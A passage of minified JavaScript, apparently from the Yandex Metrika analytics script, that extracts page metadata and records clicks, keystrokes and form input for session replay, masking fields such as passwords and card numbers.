bn(this.l,b.element,"dateModified"))?dn(b):""},a.publicationDate=function(b){return(b=bn(this.l,b.element,"datePublished"))?dn(b):""},a.pageUrlCanonical=function(b){b=an(this.l,b.element,"url");if(b.length){var c=b[0];return c.href?c.href:cn(b)}return null},a.pageTitle=function(b){var c="",d=b.element,e=bn(this.l,d,"headline");e&&(c+=cn(e));(e=bn(this.l,d,"alternativeHeadline"))&&(c+=" "+cn(e));""===c&&((e=bn(this.l,d,"name"))||(e=bn(this.l,d,"itemReviewed")),e&&(c+=cn(e)));3===b.type&&(b=Cj('[itemtype$="schema.org/Question"]',
this.l,d))&&(b=bn(this.l,b,"text"))&&(c+=cn(b));return c},a.authors=function(b){var c=this;b=an(this.l,b.element,"author");return M(function(d){var e={};e=(e.name="",e);if(/.+schema.org\/(Person|Organization)/.test(d.getAttribute("itemtype")||"")){var f=bn(c.l,d,"name");f&&(e.name=cn(f))}e.name||(e.name=d.getAttribute("content")||Jf(d)||d.getAttribute("href"));return e},b)},a)}ka(nn,fn);nn.prototype.getType=function(a){a=a.getAttribute("itemtype")||"";return(a=this.Th(a))?this.Yb[a[1]]:1};
nn.prototype.Da=function(a){return a.element&&Jf(a.element).length?fn.prototype.Da.call(this,a):null};nn.prototype.vc=function(){var a=R(",",M(function(b){return'[itemtype$="schema.org/'+b+'"]'},this.xb["schema.org"]));return yj(a,this.root)};
function on(a,b){fn.call(this,a,b);this.id="o";var c={};this.Fb=(c.chars=function(d){d=this.Ka(d);return Jf(d).length},c.authors=function(d){return pn(d.data.author)},c.pageTitle=function(d){return qn(d.data.title)||""},c.updateDate=function(d){return qn(d.data.modified_time)},c.publicationDate=function(d){return qn(d.data.published_time)},c.pageUrlCanonical=function(d){return qn(d.data.url)},c.rubric=function(d){return pn(d.data.section)},c.topics=function(d){return pn(d.data.tag)},c);this.Cg=new RegExp("^(og:)?(("+
R("|",this.xb.hf)+"):)?")}ka(on,fn);function pn(a){if(a){if(L(a))return M(function(c){var d={};return d.name=c?""+c:null,d},a);var b={};return[(b.name=a?""+a:null,b)]}return[]}function qn(a){return L(a)?a.length?""+a[0]:null:a?""+a:null}on.prototype.vc=function(){var a=yj('meta[property="og:type"]',this.l.document.body);return[this.l.document.head].concat(a)};
function rn(a,b){var c=b.element,d={},e=a.Ka(b);c=yj("meta[property]",c===a.l.document.head?c:e);if(c.length)M(function(f){try{if(f.parentNode===e||f.parentNode===a.l.document.head){var g=f.getAttribute("property").replace(a.Cg,""),h=cn(f);d[g]?L(d[g])?d[g].push(h):d[g]=[d[g],h]:d[g]=h}}catch(k){nf(a.l,"og.ed",k)}},c);else return null;return K(d.type,a.xb.hf)?N(b,{data:d}):null}on.prototype.Ka=function(a){a=a.element;var b=this.l.document;return a===b.head?b.body:a.parentNode};
on.prototype.Da=function(a){return(a=rn(this,a))?fn.prototype.Da.call(this,a):null};function sn(a,b){var c=[[Wg(tn),1],[Qm,1]],d=Mh(a,b,"p",["f","x"]);c=mh(a,c||"p",b);var e=df(a,d,c);return function(f){f=N({N:{ga:["mms.p"]}},f);return e(f)}}var tn="et w v z i u vf".split(" "),un={};jn&&(un.json_ld=jn);nn&&(un.schema=nn,un.microdata=nn);on&&(un.opengraph=on);
var vn=V("p.p",function(a,b){function c(l){var m=N({},k);m.N.Z=l;return e(m)["catch"](U(a,"s.ww.p"))}var d=Nm(a,"8");if(!va("querySelectorAll",a.document.querySelectorAll)||!d)return Q.resolve();var e=sn(a,b),f=Me(),g=Hf(a,b.id),h=g.C("pai");h&&(g.rc("pai"),f.D("pai",h));g={};var k={J:(g["wv-type"]=d.type,g),K:f,N:{}};return Vh(b,U(a,"ps.s",function(l){if(l=I(l,"settings.publisher.schema")){Ki(b)&&(l="microdata");var m=un[l];if(m&&d){var p=O(b);m=new m(a,p);m=new Tm(a,m,d,c,p);m.start();var r={};
Yh(a,p,"ps",(r.schema=l,r));return C(m.stop,m)}}}))});function wn(a){var b=xn;this.type="0";this.l=a;this.Og=b}n=wn.prototype;n.ra=function(a){return Bg(Jb(C(this.Vb,this),a))};n.Vb=function(a,b){var c=this,d=[],e=this.Og(this.l,b&&b.type,a.type);e&&(d=Jb(function(f){return f({l:c.l,oa:a})||[]},e));return d};n.Ib=function(a){return a.length};n.Ff=function(a){return[a]};n.isEnabled=function(){return!0};function yn(a,b){this.Je=0;this.Xd=1;this.Wc=5E3;this.l=a;this.Ub=b}
yn.prototype.Rc=function(){this.Je=W(this.l,H(C(this.flush,this),C(this.Rc,this)),this.Wc,"b.f")};yn.prototype.send=function(a,b){var c=this.Ub(a,b||[],this.Xd);this.Xd+=1;return c};yn.prototype.push=function(){};yn.prototype.flush=function(){};function zn(a,b,c){yn.call(this,a,c);this.buffer=[];this.Vf=7500;this.Wc=3E4;this.ia=b;this.Rc()}ka(zn,yn);zn.prototype.push=function(a,b){var c=this.ia.Vb(a,b);Qe(this.buffer,c);this.ia.Ib(this.buffer)>this.Vf&&this.flush()};
zn.prototype.flush=function(){var a=this.buffer;a.length&&(this.send(a),this.buffer=[])};var An=/opera mini/i;function Bn(a,b){var c=Be(a),d=c.C("visorc");K(d,["w","b"])||(d="");ye(a)&&se(a,"visorc")&&!An.test(Bb(a)||"")||(d="b");var e=I(b,"settings.webvisor.recp");if(!a.isFinite(e)||0>e||1<e)d="w";d||(d=P(a).C("hitId")%1E4/1E4<e?"w":"b");c.D("visorc",d,30);return"w"===d}
var Cn=["phone","email"],Dn="first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal address passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number card(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2}name card.*month card.*year card.*month card.*year password birth(-|\\.|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}name patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house street city flat state contact.*".split(" "),En=
/^[\w\u0410-\u042f\u0430-\u044f]$/,Fn=[65,90],Gn=[97,122];function Hn(a,b){if(Ra(b))return!1;if(If(b)){var c=b.parentNode;return(Ra(c)?0:11===c.nodeType)?!1:Hn(a,b.parentNode)}c=Qf(a);if(!c)return!1;var d=c.call(b,".ym-hide-content,.ym-hide-content *");return d&&c.call(b,".ym-show-content,.ym-hide-content .ym-show-content *")?!1:d}
function In(a,b){return R("",M(function(c){if(!a.isNaN(c))return""+Yd(a,0,9);if(En.test(c)){var d=q(c.toUpperCase()===c?Fn:Gn);c=d.next().value;d=d.next().value;return String.fromCharCode(Yd(a,c,d))}return c},b.split("")))}
var Jn="color radio checkbox date datetime-local email month number password range search tel text time url week".split(" "),Kn=new RegExp("("+Dn.join("|")+")","i"),Ln=new RegExp("("+Cn.join("|")+")","i"),Mn=["password","passwd","pswd"],Nn=new RegExp("("+Dn.concat("\u0438\u043c\u044f \u0444\u0430\u043c\u0438\u043b\u0438\u044f \u043e\u0442\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u043d\u0434\u0435\u043a\u0441 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u0430\u0434\u0440\u0435\u0441 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u043d\u043e\u043c\u0435\u0440(-|\\.|_|\\s){0,2}\u043a\u0430\u0440\u0442\u044b \u0434\u0430\u0442\u0430(-|\\.|_|\\s){0,2}\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043e\u043c \u0443\u043b\u0438\u0446\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0433\u043e\u0440\u043e\u0434 \u043e\u0431\u043b\u0430\u0441\u0442\u044c".split(" ")).join("|")+")",
"i");function On(a){return a&&Pf("(ym-disable-submit|-metrika-noform)",a)}function Pn(a){try{var b=Zf(a);if(K(b,ig)){if("INPUT"===b){var c=a.type;return!c||K(c.toLocaleLowerCase(),Jn)}return!0}}catch(d){}return!1}function Qn(a){return!!(a&&2<a.length)}function Rn(a,b){var c=a&&(Na(a.className,"ym-disable-keys")||Na(a.className,"-metrika-nokeys"));return b&&a?c||!!Lj(a).length:c}function Sn(a){return ag(a)?"password"===a.type||a.name&&K(a.name.toLowerCase(),Mn)||a.id&&K(a.id.toLowerCase(),Mn):!1}
function Tn(a,b){return Sn(b)||Rn(b)?!0:Hn(a,b)}function Un(a,b){if(!b)return{Xa:!1,kb:!1,tb:!1};var c=b.getAttribute("type")||b.type;if("button"===c)return{Xa:!1,kb:!1,tb:!1};var d=nb(Qn,[b.className,b.id,b.name]),e=b&&Pf("ym-record-keys",b);(c=c&&K(c,Cn)||Ob(Xa(Ln),d))||(c=b.placeholder,c=Ob(Xa(Kn),d)||Qn(c)&&Nn.test(c||""));d=c;return{Xa:!e&&(Tn(a,b)||d),kb:e,tb:d}}var Vn=wa(Array.prototype.reverse,"reverse");function Wn(a){for(var b=[],c=a.length-1;0<=c;--c)b[a.length-1-c]=a[c];return b}
var Xn=Vn?function(a){return Vn.call(a)}:Wn,Yn="metrikaId_"+Math.random(),Zn={counter:0},$n=x(function(){var a={};return a.A=1,a.ABBR=2,a.ACRONYM=3,a.ADDRESS=4,a.APPLET=5,a.AREA=6,a.B=7,a.BASE=8,a.BASEFONT=9,a.BDO=10,a.BIG=11,a.BLOCKQUOTE=12,a.BODY=13,a.BR=14,a.BUTTON=15,a.CAPTION=16,a.CENTER=17,a.CITE=18,a.CODE=19,a.COL=20,a.COLGROUP=21,a.DD=22,a.DEL=23,a.DFN=24,a.DIR=25,a.DIV=26,a.DL=27,a.DT=28,a.EM=29,a.FIELDSET=30,a.FONT=31,a.FORM=32,a.FRAME=33,a.FRAMESET=34,a.H1=35,a.H2=36,a.H3=37,a.H4=38,a.H5=
39,a.H6=40,a.HEAD=41,a.HR=42,a.HTML=43,a.I=44,a.IFRAME=45,a.IMG=46,a.INPUT=47,a.INS=48,a.ISINDEX=49,a.KBD=50,a.LABEL=51,a.LEGEND=52,a.LI=53,a.LINK=54,a.MAP=55,a.MENU=56,a.META=57,a.NOFRAMES=58,a.NOSCRIPT=59,a.OBJECT=60,a.OL=61,a.OPTGROUP=62,a.OPTION=63,a.P=64,a.PARAM=65,a.PRE=66,a.Q=67,a.S=68,a.SAMP=69,a.SCRIPT=70,a.SELECT=71,a.SMALL=72,a.SPAN=73,a.STRIKE=74,a.STRONG=75,a.STYLE=76,a.SUB=77,a.SUP=78,a.TABLE=79,a.TBODY=80,a.TD=81,a.TEXTAREA=82,a.TFOOT=83,a.TH=84,a.THEAD=85,a.TITLE=86,a.TR=87,a.TT=88,
a.U=89,a.UL=90,a.VAR=91,a.NOINDEX=100,a}),ao=[17,18,38,32,39,15,11,7,1];function bo(a,b){var c=Math.max(0,Math.min(b,65535));Qe(a,[c>>8,c&255])}function co(a,b){Qe(a,[b&255])}function eo(a,b,c){return-1!==Aa(a)(c,ao)?(co(b,c),!1):!0}function Y(a,b){for(var c=Math.max(0,b|0);127<c;)Qe(a,[c&127|128]),c>>=7;Qe(a,[c])}function fo(a,b){Y(a,b.length);for(var c=0;c<b.length;c+=1)Y(a,b.charCodeAt(c))}
function go(a,b){var c=b;255<c.length&&(c=c.substr(0,255));a.push(c.length);for(var d=0;d<c.length;d+=1)bo(a,c.charCodeAt(d))}function ho(a,b){var c=[];if(eo(a,c,27))return[];Y(c,b);return c}
function io(a,b){var c=Zf(b);if(!c)return b[Yn]=-1,null;var d=+b[Yn];if(!isFinite(d)||0>=d)return null;if(b.attributes)for(var e=b;e;){if(e.attributes.ii)return null;e=e.parentElement}e=64;var f=Hj(a,b),g=f&&f[Yn]?f[Yn]:0;0>g&&(g=0);c=(c||"").toUpperCase();var h=$n()[c];h||(e|=2);var k=Ij(a,b);k||(e|=4);var l=Gj(a,b);(f=f?Gj(a,f):null)&&l[0]===f[0]&&l[1]===f[1]&&l[2]===f[2]&&l[3]===f[3]&&(e|=8);Zn[d].jf=l[0]+"x"+l[1];Zn[d].size=l[2]+"x"+l[3];b.id&&"string"===typeof b.id&&(e|=32);f=[];if(eo(a,f,1))return null;
Y(f,d);co(f,e);Y(f,g);h?co(f,h):go(f,c);k&&Y(f,k);e&8||(Y(f,l[0]),Y(f,l[1]),Y(f,l[2]),Y(f,l[3]));e&32&&go(f,b.id);co(f,0);return f}
function jo(a,b){var c=b[Yn];if(!c||0>c||!gg(b)||!b.form||On(b.form))return[];var d=Yf(a,b.form);if(0>d)return[];if(ag(b))var e={text:0,color:0,qc:0,mi:0,"datetime-local":0,email:0,gf:0,Bi:0,search:0,Gi:0,time:0,url:0,month:0,Ii:0,password:2,Ai:3,ki:4,file:6,image:7}[b.type];else{e={di:1,ei:5};var f=Zf(b);e=B(f)?"":e[f]}if("number"!==typeof e)return[];f=-1;for(var g=b.form.elements,h=g.length,k=0,l=0;k<h;k+=1)if(g[k].name===b.name){if(g[k]===b){f=l;break}l+=1}if(0>f)return[];g=[];if(eo(a,g,7))return[];
Y(g,c);Y(g,d);Y(g,e);fo(g,b.name||"");Y(g,f);return g}var ko=Kb(E("\u2022",w));function lo(a,b,c){var d=b[Yn];if(d){a:{var e=Gd(a),f=b[Yn];if(0<f){var g=[];b=Gj(a,b);var h=Zn[f],k=b[0]+"x"+b[1],l=b[2]+"x"+b[3];if(k!==h.jf){h.jf=k;if(eo(a,g,9)){a=[];break a}Y(g,e);Y(g,f);Y(g,b[0]);Y(g,b[1])}if(l!==h.size){h.size=l;if(eo(a,g,10)){a=[];break a}Y(g,e);Y(g,f);Y(g,b[2]);Y(g,b[3])}if(g.length){a=g;break a}}a=[]}Qe(c,a)}return d}
function mo(a,b){var c=void 0===c?[]:c;for(var d=[],e=b;e&&!lo(a,e,c);e=Hj(a,e))d.push(e);M(function(f){Zn.counter+=1;var g=Zn.counter;f[Yn]=g;Zn[g]={};g=io(a,f);f=jo(a,f);g&&f&&(Qe(c,g),Qe(c,f))},Xn(d));return c}var no=!0;function oo(a){if(!no){no=!0;a=Gd(a.l);var b=[];co(b,14);Y(b,a);return b}}function po(a){if(no){no=!1;var b=a.l;a=Gd(a.l);var c=[];eo(b,c,15)?b=[]:(Y(c,a),b=c);return b}}function qo(a){var b=a.oa;if(!no||b&&!b.fromElement)return oo(a)}
function ro(a){var b=a.oa;if(b&&!b.toElement)return po(a)}function so(a,b){var c=a.l,d=[],e=b.form;if(!b[Yn]&&e){var f=e.elements;e=e.length;for(var g=0;g<e;g+=1){var h=f[g];hg(h)&&!h[Yn]&&Qe(d,mo(c,h))}}else Qe(d,mo(c,b));return d}function to(a){var b=Of(a.l,a.oa);if(b&&hg(b)){var c=so(a,b),d=c.concat;var e=a.l;a=Gd(a.l);var f=[];eo(e,f,17)?b=[]:(Y(f,a),Y(f,b[Yn]),b=f);return d.call(c,b)}}
function uo(a){var b=a.l,c=a.oa.target;if(c&&hg(c)){b=mo(b,c);var d=b.concat;var e=a.l;a=Gd(a.l);var f=[];eo(e,f,18)?c=[]:(Y(f,a),Y(f,c[Yn]),c=f);return d.call(b,c)}}function vo(a){var b=a.l,c=Of(b,a.oa);if(!c||Sn(c)||Rn(c))return[];if(gg(c)){var d=Un(b,c),e=d.Xa,f=d.tb;d=d.kb;if(fg(c))var g=c.checked;else g=c.value,g=e?R("",ko(g.split(""))):g;b=mo(b,c);e=b.concat;var h=a.l;a=Gd(a.l);var k=[];eo(h,k,39)?c=[]:(Y(k,a),Y(k,c[Yn]),go(k,String(g)),co(k,f&&!d?1:0),c=k);return e.call(b,c)}}
function wo(a){var b=a.l,c=a.oa,d=Of(b,c);if(!d||"SCROLLBAR"===d.nodeName)return[];var e=[],f=E(e,Qe);d&&hg(d)?f(so(a,d)):f(mo(b,d));var g=Mj(b,c);f=e.concat;a=Gd(a.l);var h=c.type,k=[g.x,g.y];g=c.which;c=c.button;var l=q(Fj(b,d)),m=l.next().value;for(l=l.next().value;d&&(!m||!l);)if(d=Hj(b,d))l=q(Fj(b,d)),m=l.next().value,l=l.next().value;if(d)if(m=d[Yn],!m||0>m)b=[];else{l={};var p=(l.mousemove=2,l.click=32,l.dblclick=33,l.mousedown=4,l.mouseup=30,l.touch=12,l)[h];p?(l=[],d=Ej(b,d),eo(b,l,p)?b=
[]:(Y(l,a),Y(l,m),Y(l,Math.max(0,k[0]-d.left)),Y(l,Math.max(0,k[1]-d.top)),/^mouse(up|down)|click$/.test(h)&&(b=g||c,co(l,2>b?1:b===(g?2:4)?4:2)),b=l)):b=[]}else b=[];return f.call(e,b)}var xo="";
function yo(a){var b=null,c=a.l,d=c.document;if(c.getSelection){try{var e=c.getSelection()}catch(g){return[]}if(Qa(e))return[];var f=""+e;b=e.anchorNode}else d.selection&&d.selection.createRange&&(b=d.selection.createRange(),f=b.text,b=b.parentElement());if("string"!==typeof f)return[];try{for(;b&&1!==b.nodeType;)b=b.parentNode}catch(g){return[]}if(!b)return[];d=Un(c,b).Xa||Rn(b,!0);b=b.getElementsByTagName("*");for(e=0;e<b.length&&!d;)d=b[e],d=Un(c,d).Xa||Rn(d,!0),e+=1;if(f!==xo)return xo=f,b=d?
R("",ko(f.split(""))):f,f=a.l,a=Gd(a.l),0===b.length?b=c="":100>=b.length?(c=b,b=""):200>=b.length?(c=b.substr(0,100),b=b.substr(100)):(c=b.substr(0,97),b=b.substr(b.length-97)),d=[],eo(f,d,29)?a=[]:(Y(d,a),fo(d,c),fo(d,b),a=d),a}function zo(a){return wo(a).concat(yo(a)||[])}function Ao(a){return(a.shiftKey?2:0)|(a.ctrlKey?4:0)|(a.altKey?1:0)|(a.metaKey?8:0)|(a.ctrlKey||a.altKey?16:0)}var Bo=!1;
function Co(a){var b=[];Bo||(Bo=!0,xo&&Qe(b,ho(a.l,Gd(a.l))),$h(a.l,function(){Bo=!1},"fv.c"));return b}function Do(a,b,c,d){b=Of(a,b);if(!b||Tn(a,b))return[];var e=Un(a,b),f=e.tb,g=e.kb;e=e.Xa;var h=P(a);if(!g&&(f&&h.C("isEU")||Rn(b)))a=[];else{f=mo(a,b);g=f.concat;var k=Gd(a);h=[];if(eo(a,h,38))a=[];else{Y(h,k);bo(h,c);co(h,d);a=b[Yn];if(!a||0>a)a=0;Y(h,a);co(h,e?1:0);a=h}a=g.call(f,a)}return a}var Eo=!0;
function Fo(a){var b=a.l,c=a.oa,d=c.keyCode,e=Ao(c),f=[],g=E(f,Qe);if({3:1,8:1,9:1,13:1,16:1,17:1,18:1,19:1,20:1,27:1,33:1,34:1,35:1,36:1,37:1,38:1,39:1,40:1,45:1,46:1,91:1,92:1,93:1,106:1,110:1,111:1,144:1,145:1}[d]||112<=d&&123>=d||96<=d&&105>=d||e&16)19===d&&4===(e&-17)&&(d=144),g(Do(b,c,d,e|16)),Eo=!1,$h(b,function(){Eo=!0},"fv.kd"),!(67===d&&e&4)||e&1||e&2||g(Co(a));return f}var Go=!1;
function Ho(a){var b=a.l;a=a.oa;var c=[];Eo&&!Go&&0!==a.which&&(Qe(c,Do(b,a,a.charCode||a.keyCode,Ao(a))),Go=!0,$h(b,function(){Go=!1},"fv.kp"));return c}
function Io(a){var b=a.l,c=Of(b,a.oa);if(!c||On(c))return[];var d=[];if("FORM"===c.nodeName){for(var e=c.elements,f=0;f<e.length;f+=1)kg(e[f])||Qe(d,mo(b,e[f]));a=Gd(a.l);e=Yf(b,c);if(0>e)b=[];else{f=c.elements;var g=f.length;c=[];for(var h=0;h<g;h+=1)if(!kg(f[h])){var k=f[h][Yn];k&&0<k&&c.push(k)}f=[];if(eo(b,f,11))b=[];else{Y(f,a);Y(f,e);Y(f,c.length);for(b=0;b<c.length;b+=1)Y(f,c[b]);b=f}}Qe(d,b)}return d}function Jo(a){var b=a.flush;"BODY"===Zf(Of(a.l,a.oa))&&b()}
var Ko=oa(function(a,b){var c=D([a,"efv."+b.event],U);b.X=M(H(w,c),b.X);return b});function Lo(a,b){var c=nb(function(e){return 0<e.X.length},b),d=gc({target:a.document,type:"document"});return M(H(w,d,Ko(a)),c)}
var Mo=x(function(a){var b=[],c=[],d=[];a.document.attachEvent&&!a.opera&&(b.push(po),c.push(qo),c.push(ro));a.document.addEventListener?b.push(uo):(c.push(to),d.push(uo));return Lo(a,(vd(a)?[]:[{target:a,type:"window",event:"beforeunload",X:[u]},{target:a,type:"window",event:"unload",X:[u]}]).concat([{event:"click",X:[wo]},{event:"dblclick",X:[wo]},{event:"mousedown",X:[wo]},{event:"mouseup",X:[zo]},{event:"keydown",X:[Fo]},{event:"keypress",X:[Ho]},{event:"copy",X:[Co]},{event:"blur",X:b},{event:"focusin",
X:c},{event:"focusout",X:d}]).concat(!a.document.attachEvent||a.opera?[{target:a,type:"window",event:"focus",X:[oo]},{target:a,type:"window",event:"blur",X:[po]}]:[]).concat(a.document.addEventListener?[{event:"focus",X:[to]},{event:"change",X:[vo]},{event:"submit",X:[Io]}]:[{type:"formInput",event:"change",X:[vo]},{type:"form",event:"submit",X:[Io]}]))}),No=x(function(a){var b=[];Rf(a)&&b.push({target:a,type:"document",event:"mouseleave",X:[Jo]});vd(a)&&b.push({target:a,type:"window",event:"pagehide",
X:[function(c){c=c.flush;c()}]});return b}),Oo=["submit","beforeunload","unload"],Po=x(function(a,b){var c=b(a);return F(function(d,e){d[e.type+":"+e.event]=e.X;return d},{},c)}),xn=E(Mo,function(a,b,c,d){return Po(b,a)[c+":"+d]||[]}),Qo=/^\s*function submit\(\)/;
function Ro(a,b){var c=a.document,d=[],e=ud(a),f=":submit"+Math.random(),g=[],h=C(b.flush,b),k=oa(function(l,m){U(a,"hfv."+l,function(){try{var p=m.type}catch(r){return}p=K(p,Oo);b.push(m,{type:l});p&&h()})()});return{start:U(a,"sfv",function(){var l=Mo(a),m=No(a);M(function(p){d.push(e.F(p.target,[p.event],k(p.type)))},l);M(function(p){d.push(e.F(p.target,[p.event],U(a,"hff."+p.type+"."+p.event,function(r){M(sa({l:a,oa:r,flush:h}),p.X)})))},m);g=Bj(a,"form",c);c.attachEvent&&(l=Bj(a,"form *",c),
M(function(p){d.push(e.F(p,["submit"],k("form")))},g),M(function(p){gg(p)&&d.push(e.F(p,["change"],k("formInput")))},l));M(function(p){var r=p.submit;if(A(r)||"object"===typeof r&&Qo.test(""+r))p[f]=r,p.submit=U(a,"fv",function(){var t={target:p,type:"submit"};k("document")(t);return p[f]()})},g)}),stop:U(a,"ufv",function(){M(Re,d);M(function(l){l&&(l.submit=l[f])},g);b.flush()})}}
function So(a,b,c){function d(){h&&h.stop()}if(!b.Bb)return Q.resolve(u);var e=Qh(a,"4",b),f={K:Me()},g=new zn(a,c,function(k,l,m){if(!e)return Q.resolve();l="wv-data="+Nl(k,!0);var p={};p["wv-part"]=""+m;m=k.length;for(var r=0,t=255,v=255,y,G,T;m;){y=21<m?21:m;m-=y;do G="string"===typeof k?k.charCodeAt(r):k[r],r+=1,255<G&&(T=G>>8,G&=255,G^=T),t+=G,v+=t;while(--y);t=(t&255)+(t>>8);v=(v&255)+(v>>8)}k=(t&255)+(t>>8)<<8|(v&255)+(v>>8);return e(N({},f,{N:{Z:l},J:(p["wv-check"]=""+(65535===k?0:k),p["wv-type"]=
c.type,p)}),b)["catch"](U(a,"m.n.m.s"))}),h=Ro(a,g);return Vh(b,function(k){k&&P(a).D("isEU",I(k,"settings.eu"));P(a).C("oo")||h&&Bn(a,k)&&h.start();return d})}var To=V("fw.p",function(a,b){var c;if(c=b.Bb&&!b.xg){var d=P(a),e=!1;c=d.C("hitParam",{});var f=O(b);c[f]&&(d=d.C("counters",{}),e=Nc(b.aa)&&!d[f]);c[f]=1;c=!e}if(c)return So(a,b,new wn(a))});
function Uo(a,b){function c(){return h?d(g,e).then(function(k){return I(k.Oa,"wstoken")})["catch"](U(a,"ws.s")):(h=!0,Vh(b,J("settings.wstoken"))["catch"](U(a,"ws.st")))}var d=Qh(a,"ws",b),e=[Mc.Ra+"//"+Kc+"/watch/"+b.id],f={},g={J:(f.wmode="8",f),N:{gb:!0}},h=!1;return{O:function(k,l){k.N||(k.N={});k.K&&k.K.D("wv2se",1);k.N.Ve=c;l()}}}var Vo=V("w2.cs",function(a,b){var c=O(b),d={};Ci(a,c,(d.webvisor=!!b.Bb,d))});
function Wo(a,b,c){yn.call(this,a,c);this.dc=0;this.buffer=[];this.Wc=2E3;this.ia=b;this.Y=Eg(a);this.Rc()}ka(Wo,yn);function Xo(a,b){return ob(a.Y.$("ag",b))}function Yo(a,b,c){b(wg(U(a.l,"wv2.b.st"),function(d){a.send(d,c)}))}function Zo(a,b,c){tg(a.l,a.Je);var d=Math.ceil(a.ia.Ib(c)/63E4),e=a.ia.Ff(c,d);M(function(f,g){var h={};h=N({},b,(h.data=f,h.partNum=g+1,h.end=g+1===d,h.partsTotal=e.length,h));var k=a.ia.ra([h],!1);Yo(a,k,[h])},e);a.Rc()}n=Wo.prototype;
n.send=function(a,b){var c=this;this.Y.$("se",b);return yn.prototype.send.call(this,a,b).then(w,function(){c.Y.$("see",b)})};n.push=function(a){var b=this;this.Y.$("p",a);var c=this.ia.Vb(a),d=this.ia.Ib(c);7E5<d?Zo(this,a,c):(c=Xo(this,this.buffer.concat([a])),c=F(function(e,f){return e+b.ia.Ib(b.ia.Vb(f))},0,c),this.dc+c+d>=7E5*.7&&this.flush(),this.buffer.push(a),this.dc+=d)};n.F=function(a,b){this.Y.F([a],b)};n.ca=function(a,b){this.Y.ca([a],b)};
n.flush=function(a){var b=this.buffer.concat(Xo(this,this.buffer));b.length&&(this.buffer=[],this.dc=0,a=this.ia.ra(b,a),Yo(this,a,b))};function $o(a,b,c,d,e){d=void 0===d?1:d;e=void 0===e?"itc":e;b=Sd(b,c);ml(a,b,d)(wg(U(a,e),u))}
var ap=x(function(a){var b=a.document;return{zd:function(){if(b.scrollingElement)return b.scrollingElement;var c=0===La(b.compatMode,"CSS1")?b.documentElement:b.body;return I(b,"documentElement.scrollHeight")>=I(b,"body.scrollHeight")?c:null},Rg:function(){var c=a.screen;if(!c)return 0;var d=Ke(E(c,I),["orientation","mozOrientation","msOrientation"]);return I(c,d+".angle")||0},yi:E(a,wc),$e:E(a,qc),xi:E(a,ic)}}),bp=["sr","sd","\u043d"];function cp(a){return!B(a.frameId)&&!B(a.data)}
function dp(a,b,c){b||md(jf());b.postMessage(zf(a,c),"*")}function ep(a,b){try{return Ke(H(J("contentWindow"),qa(b)),vb(a.document.querySelectorAll("iframe")))}catch(c){return null}}
function fp(a,b,c){var d=Eg(a),e=ud(a),f=wc(a),g=b.wd(),h=!I(a,"postMessage")||f&&!I(a,"parent.postMessage"),k=E(d,w);if(h){if(!g)return W(a,C(d.$,d,"i",{ja:!1}),10),{vd:k,yf:u,stop:u};md(jf())}d.F(["sr"],function(t){if(z(t.origin)&&!B(t.source)){var v=ep(a,t.source);if(v){var y={};dp(a,t.source,(y.type="\u043d",y.frameId=b.qa().T(v),y))}}});d.F(["sd"],function(t){if(z(t.origin)&&!B(t.source)){var v=t.data;t=t.source;(a===t||ep(a,t))&&d.$("sdr",{data:v.data,frameId:v.frameId})}});if(f&&!g){var l=
!1,m=0,p=function(){var t={};dp(a,a.parent,(t.type="sr",t));m=W(a,p,100,"if.i")};p();var r=function(t){if(z(t.origin)&&!B(t.source)){d.ca(["\u043d"],r);tg(a,m);var v=qh(a,t.origin).host;l||t.source!==a.parent||!t.data.frameId||"about:blank"!==S(a).host&&!K(v,c)||(l=!0,d.$("i",{frameId:t.data.frameId,ja:!0}))}};d.F(["\u043d"],r);W(a,function(){d.ca(["\u043d"],r);tg(a,m);l||(l=!0,d.$("i",{ja:!1}))},2E3,"if.r")}e=e.F(a,["message"],function(t){var v=yf(a,t.data);v&&v.type&&K(v.type,bp)&&d.$(v.type,{data:v,
source:t.source,origin:t.origin})});return{vd:k,yf:function(t){var v={};return dp(a,a.parent,(v.frameId=b.wd(),v.data=t,v.type="sd",v))},stop:e}}
function gp(a){return{Ng:function(){var b=a.document.querySelector("base[href]");return b?b.getAttribute("href"):null},Pg:function(){if(a.document.doctype){var b=N({name:"html",publicId:"",systemId:""},a.document.doctype),c=b.publicId,d=b.systemId;return"<!DOCTYPE "+R("",[b.name,c?' PUBLIC "'+c+'"':"",!c&&d?" SYSTEM":"",d?' "'+d+'"':""])+">"}return null}}}function hp(a,b,c,d){d=void 0===d?"wv2":d;return{H:function(e,f){return U(a,d+"."+c+"."+f,e,void 0,b)}}}
var ip={type:"event",event:"fatalError",data:{code:"invalid-snapshot",ni:"p.s.f",stack:""}},jp=J("location.href");
function kp(a,b){var c=this;this.Mb=0;this.pc=[];this.Lb=null;this.ja=this.ac=this.Gf=!1;this.recordStamp=0;this.stopped=!1;this.Sg=function(){return c.page};this.wd=function(){return c.Mb};this.Te=function(){return c.recordStamp};this.Qg=function(){return c.Sa};this.Se=function(){return c.Lb};this.qa=function(){return c.Gd};this.stamp=function(){return c.qe?c.l.Math.min(c.l.Math.max(c.qe(Bd)-c.recordStamp,0),c.options.Mf?2147483647:Infinity):0};this.Hb=function(){return c.options};this.mb=function(){return c.fg};
this.V=function(f,g,h,k){k=void 0===k?c.stamp():k;c.da([{type:f,data:g,stamp:k,frameId:c.Mb,event:h}])};this.da=function(f){c.Gf&&!c.ac?c.ja?c.Se().yf(M(function(g){return g.frameId?g:N(g,{frameId:c.Mb})},f)):c.Ub(f):c.pc=c.pc.concat(f)};this.l=a;var d=hp(a,this,"R");this.ne=d.H(this.ne,"s");this.da=d.H(this.da,"sd");d=P(a);var e=d.C;d=d.D;e=e("wv2e");e=L(e)?e:[];K(b.Lc,e)&&kf();e.push(b.Lc);d("wv2e",e);this.options=b;this.Sa=ud(a);this.Gd=new b.Xc(a,b);this.fg=ap(a);this.ib=M(function(f){return new f(a,
